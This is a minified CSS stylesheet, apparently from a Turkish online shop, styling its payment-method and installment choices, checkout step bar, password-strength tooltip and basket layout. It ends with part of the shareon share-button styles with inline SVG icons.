span.fiyatFarkiArti{background:#fa8071;font-weight:600;color:#ffffff}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;color:#3e4c4e;font-size:17px;margin-top:10px;font-weight:700;right:9px;position:absolute}.odemeYontemiSeciniz{display:none;border:2px solid #8BC34A;text-indent:26px;margin-bottom:15px;border-radius:3px;font-weight:400;font-size:15px;position:absolute;top:118%;background:#f7f7f7;width:91%;padding-top:21px;padding-bottom:21px;color:#000000}.odemeYontemiSeciniz:after{content:"\f107";font:normal normal normal 14px/1 FontAwesome;display:block;float:right;line-height:40px;font-size:43px;margin-right:10px;color:#8BC34A;padding-left:13px;padding-right:11px;position:absolute;left:auto;right:0px;top:15%;font-weight:normal}.modernOdemeRight br{display:none}@media screen and (max-width:1000px){.odemeYontemiSeciniz{display:block;TOP:131%}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:100%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee82;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:48%;background:#fff;height:99px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:3px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:15px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-weight:600;font-size:11px;float:left;text-align:center;width:57%;padding-top:3px;line-height:13px;float:left;text-align:left;justify-content:space-between;align-items:center;height:37px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{right:auto;height:19px;padding:4px 12px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{font-size:9px;padding:5px 10px}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;font-size:13px;right:19%;position:absolute;top:auto;bottom:12px;background:#fff}}@media screen and (max-width:650px){.odemeYontemiSeciniz{display:block;TOP:119%}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:98%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee61;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff;height:89px}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:98%;background:#fff}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:8px;width:58px;height:auto}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-size:.77rem;float:left;text-align:center;width:77%;padding-top:0px;line-height:17px;float:left;text-align:left;justify-content:space-between;align-items:center;height:33px;font-weight:500}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{top:auto;right:auto;left:8px;bottom:8px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{}}div.multi-step{border-style:solid;border-width:4px;xxborder-radius:8px;display:block;font-size:1em;clear:both}div.multi-step ol{display:block;margin:0;padding:0;overflow:hidden;position:relative}div.multi-step ol > li{display:block;float:left;list-style:none;margin:0;padding:0}div.multi-step ol > li:last-child .bg{border-radius:0 8px 8px 0}div.multi-step ol > li:first-child .bg{border-radius:8px 0 0 8px;background:none}div.multi-step ol > li:first-child p{margin-left:-20px}div.multi-step ol > li.current p, div.multi-step ol > li.current .wrap, div.multi-step ol > li.current ~ li .wrap{opacity:1;filter:alpha(opacity=100)}div.multi-step ol > li .bg{background-position:0 50%;background-repeat:no-repeat;position:absolute;top:0;bottom:0}div.multi-step ol > li .num{display:inline-block;vertical-align:top;position:absolute;top:4px;left:20px;border-style:solid;border-width:2px;border-radius:50%;width:24px;height:24px;line-height:22px;font-size:0.8em;font-weight:bold;text-align:center;color:white}div.multi-step ol > li .wrap{min-height:20px;padding:8px 8px 8px 22px;position:relative;opacity:0.5;filter:alpha(opacity=50)}div.multi-step ol > li:first-child .num{left:4px}div.multi-step ol > li:first-child .wrap{padding-left:38px}div.multi-step ol > li p{margin:0}div.multi-step ol > li .title{font-size:1.2em;font-weight:bolder;line-height:1}div.multi-step ol > li .subtitle{font-size:0.8em;line-height:1.2;margin-top:0.4em}div.multi-step.three-steps ol > li, div.multi-step.three-steps ol > li .bg{width:34%}div.multi-step.three-steps ol > li:first-child, div.multi-step.three-steps ol > li:first-child .bg{width:32%;width:31.9%}div.multi-step.four-steps ol > li, div.multi-step.four-steps ol > li .bg{width:26%}div.multi-step.four-steps ol > li:first-child, div.multi-step.four-steps ol > li:first-child .bg{width:22%}div.multi-step.five-steps ol > li, div.multi-step.five-steps ol > li .bg{width:20%}@media \0screen{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}@media screen\9{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}div.multi-step{border-color:#81c5e8;xxbackground:url("/css/step/img/3/bg.png");background-color:#266796}div.multi-step ol > li{xxbackground-image:url("/css/step/img/3/pointer.png");background-color:#266796}div.multi-step ol > li:first-child{background:none}div.multi-step ol > li.current{xxbackground-image:url("/css/step/img/3/current.png");background-color:#81c5e8}div.multi-step ol > li.current .title{color:#fff}div.multi-step ol > li.current .wrap:before{}div.multi-step ol > li .wrap:before{border-color:#fff;color:#fff}div.multi-step ol > li .title{color:#fff}div.multi-step ol > li .subtitle{color:#fff;white-space:nowrap}div.multi-step{margin-bottom:10px;background-color:#f9f9f9;border:none}div.multi-step ol > li.current{background-color:#90BE00;border-top:8px solid #90BE00;border-bottom:8px solid #90BE00;color:white}div.multi-step ol > li.current .title, div.multi-step ol > li.current .subtitle{color:#fff}div.multi-step ol > li .title{color:#555}div.multi-step ol > li{border-top:8px solid white;border-bottom:8px solid white;background-color:#f9f9f9}div.multi-step ol > li .subtitle{color:#555}div.multi-step ol > li .wrap{} .passTip{position:absolute}.passTip .round{-moz-border-radius:1x;-webkit-border-radius:1px;border-radius:1px}.passTip .container{font-family:sans-serif;background:#FAFAFA;width:300px;border:1px solid #547980;-moz-box-shadow:0 0 0 5px #C3D9EB;-webkit-box-shadow:0 0 0 5px #C3D9EB;box-shadow:0 0 0 5px #C3D9EB;padding:8px 10px;font-size:12px;color:#222222;float:left}.passTip .tri{_filter:chroma(color=pink);z-index:10;line-height:0;font-size:0;position:relative;float:left;margin-top:20px;width:0;height:0;border:20px solid;border-color:transparent #C3D9EB transparent transparent;border-color:rgba(255,255,255,0) #C3D9EB rgba(255,255,255,0) rgba(255,255,255,0);_border-color:pink #C3D9EB pink pink}.passTip strong{font-size:14px}.passTip .qmeter{margin-top:3px;margin-bottom:4px;font-size:10px;display:block;background:white;position:relative;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:-moz-linear-gradient(#EEEEEE,white 10%);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#EEE),color-stop(0.1,white));border:1px solid #EEEEEE}.passTip .level{position:absolute;height:25px}.passTip .vweak{background-image:-moz-linear-gradient(#D1313D 85%,#BC2C37 15%);background-color:#D1313D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#D1313D),color-stop(0.85,#BC2C37))}.passTip .weak{background-image:-moz-linear-gradient(#E5625C 85%,#CE5853 15%);background-color:#E5625C;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#E5625C),color-stop(0.85,#CE5853))}.passTip .good{background-color:#F9BF76;background:-moz-linear-gradient(#F9BF76 85%,#E0AC6A 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#F9BF76),color-stop(0.85,#E0AC6A))}.passTip .strong{background-image:-moz-linear-gradient(#BCDB8D 85%,#A9C57F 15%);background-color:#BCDB8D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#BCDB8D),color-stop(0.85,#A9C57F))}.passTip .excellent{background-color:#8EB2C5;background:-moz-linear-gradient(#8EB2C5 85%,#80A0B1 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#8EB2C5),color-stop(0.85,#80A0B1))}.passTip .status{padding:5px;display:inline-block;font-weight:400;position:relative;z-index:1;font-size:12px;text-align:center;width:100%;line-height:15px}.passTip b{font-size:12px;padding-left:3px;line-height:15px;font-family:tahoma, sans-serif}.passTip .error{background:#FFE3E3;font-size:11px;line-height:18px;margin:4px 2px 0px 2px;padding:2px 5px} .tooltip-message{background:#000;background:rgba(0,0,0,0.9);color:#fff;font-family:Arial, sans-serif;font-size:12px;line-height:12px;position:absolute;padding:10px;border-radius:2px;text-align:center;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.my-custom-theme{position:absolute;text-align:center;z-index:9999999;pointer-events:none;width:auto}.tooltip-message img{border-radius:2px}.tooltip-arrow{display:block;text-align:center;font-size:12px;line-height:12px;width:100%;height:5px;position:absolute;left:0px;z-index:-1}.tooltip-arrow-top{bottom:-3px;margin:0 auto;text-align:center}.tooltip-arrow-top-right{bottom:-3px;margin-left:-10px;text-align:right}.tooltip-arrow-top-left{bottom:-3px;margin-left:10px;text-align:left}.tooltip-arrow-bottom{top:-10px;margin:0 auto;text-align:center}.tooltip-arrow-bottom-right{top:-10px;margin-left:-10px;text-align:right}.tooltip-arrow-bottom-left{top:-10px;margin-left:10px;text-align:left}.tooltip-arrow-left{top:0px;right:-18px;margin:0 auto;text-align:right}.tooltip-arrow-right{top:0px;left:-8px;margin:0 auto;text-align:left}.tooltip-slide{height:0px;position:absolute;width:auto;z-index:9999999;overflow:hidden} #sepet_page{margin-top:14px}#basketModern #formContent{background:#fff;margin-top:5px}.sepetHavaleIndirim{display:none!important}#satinal_page .basket-wrap{}#satinal_page .basket-wrap .basket-left{min-width:100%}#satinal_page .basket-wrap .basket-right{width:100%}#satinal_page .basket-wrap .sepet_anabaslik{}#satinal_page .basket-wrap .sepet_anabaslik i{}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.93em;line-height:13px;padding-bottom:8px;font-weight:400}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:2px solid #ddd;padding-top:13px}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{}#satinal_page .basket-wrap .tutar .etiket{}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){}div.alerter{
	display:none;
	position:fixed;
	width: 500px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin-top: -100px; /* Negative half of height. */
	margin-left: -250px; /* Negative half of width. */
	z-index:1000;
}
div.alerter div.message{background-color:red;color:white;padding:10px 30px;margin-bottom:3px;min-width:250px;text-align:center;cursor:pointer}/*! shareon v1.6.2 */.shareon{font-size:0!important}.shareon>*{background-color:#ccc;border:none;border-radius:3.33333px;box-sizing:content-box;color:#fff;display:inline-block;height:24px;line-height:1.5;margin:3px;min-width:16px;padding:6px 10px;position:relative;transition:opacity .3s ease;vertical-align:middle}.shareon>:hover{border:none;cursor:pointer;opacity:.7}.shareon>:not(:empty){font-size:16px;text-decoration:none}.shareon>:not(:empty):before{background-position:0 50%;height:100%;left:0;position:relative;top:0;width:28px}.shareon>:before{background-repeat:no-repeat;background-size:20px 20px;content:"";display:inline-block;height:20px;left:8px;position:absolute;top:8px;vertical-align:bottom;width:20px}.shareon>.facebook{background-color:#1877f2}.shareon>.facebook:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z'/%3E%3C/svg%3E")}.shareon>.linkedin{background-color:#2867b2}.shareon>.linkedin:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.722 23.72h-4.91v-7.692c0-1.834-.038-4.194-2.559-4.194-2.56 0-2.95 1.995-2.95 4.06v7.827H8.394V7.902h4.716v2.157h.063c.659-1.244 2.261-2.556 4.655-2.556 4.974 0 5.894 3.274 5.894 7.535zM.388 7.902h4.923v15.819H.388zM2.85 5.738A2.849 2.849 0 0 1 0 2.886a2.851 2.851 0 1 1 2.85 2.852z'/%3E%3C/svg%3E")}.shareon>.linkedin:not(:empty):before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z'/%3E%3C/svg%3E")}.shareon>.mastodon{background-color:#3088d4}.shareon>.mastodon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z'/%3E%3C/svg%3E")}.shareon>.messenger{background-color:#09f}.shareon>.messenger:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 11.64C0 4.95 5.24 0 12 0s12 4.95 12 11.64-5.24 11.64-12 11.64c-1.21 0-2.38-.16-3.47-.46a.96.96 0 0 0-.64.05L5.5 23.92a.96.96 0 0 1-1.35-.85l-.07-2.14a.97.97 0 0 0-.32-.68A11.39 11.39 0 0 1 0 11.64zm8.32-2.19-3.52 5.6c-.35.53.32 1.14.82.75l3.79-2.87c.26-.2.6-.2.87 0l2.8 2.1c.84.63 2.04.4 2.6-.48l3.52-5.6c.35-.53-.32-1.13-.82-.75l-3.79 2.87c-.25.2-.6.2-.86 0l-2.8-2.1a1.8 1.8 0 0 0-2.61.48z'/%3E%3C/svg%3E")}.shareon>.odnoklassniki{background-color:#ee8208}.shareon>.odnoklassniki:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z'/%3E%3C/svg%3E")}.shareon>.pinterest{background-color:#ee0023}.shareon>.pinterest:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026z'/%3E%3C/svg%3E")}.shareon>.pocket{background-color:#ef4154}.shareon>.pocket:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m18.813 10.259-5.646 5.419a1.649 1.649 0 0 1-2.282 0l-5.646-5.419a1.645 1.645 0 0 1 2.276-2.376l4.511 4.322 4.517-4.322a1.643 1.643 0 0 1 2.326.049 1.64 1.64 0 0 1-.045 2.326zm5.083-7.546a2.163 2.163 0 0 0-2.041-1.436H2.179c-.9 0-1.717.564-2.037 1.405-.094.25-.142.511-.142.774v7.245l.084 1.441c.348 3.277 2.047 6.142 4.682 8.139.045.036.094.07.143.105l.03.023a11.899 11.899 0 0 0 4.694 2.072c.786.158 1.591.24 2.389.24.739 0 1.481-.067 2.209-.204.088-.029.176-.045.264-.06.023 0 .049-.015.074-.029a12.002 12.002 0 0 0 4.508-2.025l.029-.031.135-.105c2.627-1.995 4.324-4.862 4.686-8.148L24 10.678V3.445c0-.251-.031-.5-.121-.742z'/%3E%3C/svg%3E")}.shareon>.reddit{background-color:#ff4500}.shareon>.reddit:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.53 1.148a1.83 1.83 0 0 0-1.667 1.054l-4.372-.928a.522.522 0 0 0-.358.063.515.515 0 0 0-.21.297L11.59 7.925c-2.807.086-5.32.909-7.137 2.237a2.668 2.668 0 0 0-1.815-.737A2.64 2.64 0 0 0 0 12.064a2.634 2.634 0 0 0 1.563 2.407 4.95 4.95 0 0 0-.065.803c0 4.053 4.71 7.326 10.537 7.326s10.537-3.273 10.537-7.326a4.548 4.548 0 0 0-.063-.782 2.732 2.732 0 0 0 1.519-2.428 2.64 2.64 0 0 0-2.639-2.64 2.53 2.53 0 0 0-1.816.74c-1.796-1.288-4.287-2.134-7.031-2.239l1.204-5.637 3.906.823a1.888 1.888 0 0 0 1.878 1.777c1.024 0 1.87-.837 1.88-1.861a1.884 1.884 0 0 0-1.88-1.88zM7.907 18.066c-.13 0-.254.05-.347.141a.498.498 0 0 0 0 .697c1.266 1.267 3.736 1.373 4.454 1.373s3.167-.084 4.454-1.373a.546.546 0 0 0 .044-.697.5.5 0 0 0-.698 0c-.823.802-2.533 1.099-3.779 1.099s-2.977-.295-3.779-1.099a.49.49 0 0 0-.349-.142zm-1.932-4.122c0-1.035.844-1.88 1.88-1.88 1.034 0 1.878.843 1.878 1.879S8.89 15.82 7.856 15.82a1.882 1.882 0 0 1-1.88-1.877zm10.155-1.88c1.035 0 1.88.845 1.88 1.879 0 1.035-.844 1.878-1.879 1.878s-1.879-.843-1.879-1.877c0-1.037.844-1.88 1.878-1.88z' fill-rule='evenodd'/%3E%3C/svg%3E")}.shareon>.telegram{background-color:#179cde}.shareon>.telegram:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.517 11.31c-.962.382-1.466.756-1.512 1.122-.088.702.924.921 2.196 1.335 1.037.337 2.433.731 3.158.747.658.014 1.393-.257 2.204-.814 5.533-3.735 8.39-5.622 8.57-5.663.126-.029.301-.065.42.04.119.106.107.306.095.36-.101.429-5.3 5.156-5.599 5.467-1.143 1.187-2.443 1.913-.437 3.235 1.735 1.144 2.746 1.873 4.534 3.045 1.142.75 2.039 1.637 3.218 1.529.543-.05 1.104-.56 1.389-2.083.673-3.598 1.996-11.392 2.302-14.604a3.585 3.585 0 0 0-.034-.8c-.027-.158-.084-.383-.29-.55-.243-.197-.619-.24-.787-.236-.764.013-1.936.42-7.579 2.767C11.39 7.03 7.44 8.73 1.517 11.31z'/%3E%3C/svg%3E")}.shareon>.twitter{background-color:#1da1f2}.shareon>.twitter:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.954 4.569a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.061a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.937 4.937 0 0 0 4.604 3.417 9.868 9.868 0 